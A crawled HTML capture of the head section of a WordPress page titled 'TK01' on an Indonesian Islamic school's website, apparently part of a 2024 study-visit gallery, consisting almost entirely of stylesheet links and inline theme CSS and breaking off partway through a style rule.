

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/study-visit-2024/tk01-2/
body_size: 47862
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			TK01 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; TK01 Comments Feed" href="https://www.tugasku.sch.id/study-visit-2024/tk01-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fstudy-visit-2024%2Ftk01-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fstudy-visit-2024%2Ftk01-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 